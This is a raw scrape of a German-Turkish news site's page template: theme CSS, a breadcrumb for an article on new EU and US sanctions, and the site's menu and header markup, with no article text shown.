    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bb2026;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bb2026 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bb2026 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bb2026;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #bb2026 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #bb2026;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bb2026;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(187, 32, 38, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #bb2026;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #bb2026 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #bb2026;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #bb2026 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #bb2026;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #bb2026 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #bb2026 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.95);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.95) 0%, rgba(12,12,12,0.94) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.95)), color-stop(100%, rgba(12,12,12,0.94)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.95) 0%, rgba(12,12,12,0.94) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.95) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.95) 0%, rgba(12,12,12,0.94) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.95) 0%, rgba(12,12,12,0.94) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.95)', endColorstr='rgba(12,12,12,0.94)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #bb2026;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.weltheimat.com/wp-content/uploads/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Open Sans Webfont;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Open Sans Webfont;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:Open Sans Webfont;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Open Sans Webfont;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Open Sans Webfont;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Open Sans Webfont;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Open Sans Webfont;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Open Sans Webfont;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-date .entry-date {
        font-family:Open Sans Webfont;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Open Sans Webfont;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Open Sans Webfont;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Open Sans Webfont;
	
    }
    
    .td-excerpt {
        font-family:Open Sans Webfont;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Open Sans Webfont;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Open Sans Webfont;
	
    }




	
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:Open Sans Webfont;
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx5 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx6 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx9 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx10 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx11 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx12 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx13 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx14 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx15 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx16 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx17 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx18 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx19 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx20 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx21 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx22 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx23 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx24 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx25 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_module_mx26 .td-module-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Open Sans Webfont;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:Open Sans Webfont;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:Open Sans Webfont;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:Open Sans Webfont;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Open Sans Webfont;
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Open Sans Webfont;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Open Sans Webfont;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Open Sans Webfont;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:Open Sans Webfont;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Open Sans Webfont;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Open Sans Webfont;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-content li {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-content h1 {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-content h2 {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-content h3 {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-content h4 {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-content h5 {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-content h6 {
        font-family:Open Sans Webfont;
	
    }





    
    .post .td-category a {
        font-family:Open Sans Webfont;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Open Sans Webfont;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Open Sans Webfont;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Open Sans Webfont;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Open Sans Webfont;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Open Sans Webfont;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Open Sans Webfont;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Open Sans Webfont;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Open Sans Webfont;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Open Sans Webfont;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Open Sans Webfont;
	
    }
    
    .post .td-post-share-title {
        font-family:Open Sans Webfont;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Open Sans Webfont;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Open Sans Webfont;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Open Sans Webfont;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Open Sans Webfont;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Open Sans Webfont;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Open Sans Webfont;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Open Sans Webfont;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Open Sans Webfont;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Open Sans Webfont;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Open Sans Webfont;
	
    }




    
	.footer-text-wrap {
		font-family:Open Sans Webfont;
	
	}
	
	.td-sub-footer-copy {
		font-family:Open Sans Webfont;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Open Sans Webfont;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Open Sans Webfont;
	
    }
    
    .category .td-category a {
    	font-family:Open Sans Webfont;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Open Sans Webfont;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Open Sans Webfont;
	
    }
    
    #td-outer-wrap span.dropcap {
    	font-family:Open Sans Webfont;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Open Sans Webfont;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Open Sans Webfont;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Open Sans Webfont;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Open Sans Webfont;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Open Sans Webfont;
	
	}



	
    body, p {
    	font-family:Open Sans Webfont;
	
    }




    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:Open Sans Webfont;
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:Open Sans Webfont;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:Open Sans Webfont;
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:Open Sans Webfont;
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:Open Sans Webfont;
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:Open Sans Webfont;
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:Open Sans Webfont;
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:Open Sans Webfont;
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:Open Sans Webfont;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.weltheimat.com/",
                                "name": "Ana Sayfa"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.weltheimat.com/news/aktuelles/",
                                "name": "Aktuelles"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.weltheimat.com/ab-ve-abdden-yeni-yaptirimlar/",
                                "name": "AB ve ABD&#8217;den yeni yaptırımlar!"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-11326 single-format-standard ab-ve-abdden-yeni-yaptirimlar global-block-template-1 single_template_6 wpb-js-composer js-comp-ver-5.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://de-de.facebook.com/groups/907136559385111/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@weltheimat.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-61"><a href="https://www.weltheimat.com/">Übersicht</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-62"><a href="/news/politik/">Politik<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.weltheimat.com/news/politik/aussenpolitik/">Aussenpolitik</a></li>
	<li class="menu-item-0"><a href="https://www.weltheimat.com/news/politik/deutsch/">Deutsch</a></li>
	<li class="menu-item-0"><a href="https://www.weltheimat.com/news/politik/europa/">Europa</a></li>
	<li class="menu-item-0"><a href="https://www.weltheimat.com/news/politik/innenpolitik/">Innenpolitik</a></li>
</ul>
</li>
<li id="menu-item-434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-434"><a href="/news/wirtschaft/">Wirtschaft<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.weltheimat.com/news/wirtschaft/europa-wirtschaft/">Europa</a></li>
	<li class="menu-item-0"><a href="https://www.weltheimat.com/news/wirtschaft/global/">Global</a></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64"><a href="/news/kultur/">Kultur<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.weltheimat.com/news/kultur/essen-trinken/">Essen &amp; Trinken</a></li>
	<li class="menu-item-0"><a href="https://www.weltheimat.com/news/kultur/kino/">Kino</a></li>
	<li class="menu-item-0"><a href="https://www.weltheimat.com/news/kultur/kunst/">Kunst</a></li>
	<li class="menu-item-0"><a href="https://www.weltheimat.com/news/kultur/literatur/">Literatur</a></li>
	<li class="menu-item-0"><a href="https://www.weltheimat.com/news/kultur/musik/">Musik</a></li>
</ul>
</li>
<li id="menu-item-430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430"><a href="/news/umwelt/">Umwelt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.weltheimat.com/news/umwelt/global-umwelt/">Global</a></li>
	<li class="menu-item-0"><a href="https://www.weltheimat.com/news/umwelt/regional/">Regional</a></li>
</ul>
</li>
<li id="menu-item-431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a href="/news/karikatur/">Karikatur</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="/news/kinderzeitung/">Kinderzeitung</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-167"><a href="#">Mehr<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="/news/video/">Video</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://www.weltheimat.com/zeitungsarchiv/">Zeitungsarchiv</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.weltheimat.com/kontakt/">Kontakt</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.weltheimat.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ARA</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 6
-->

<div class="td-header-wrap td-header-style-6">

    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-3">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">0.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Stuttgart</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                Salı, Ocak 27, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-41"><a href="https://www.weltheimat.com/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
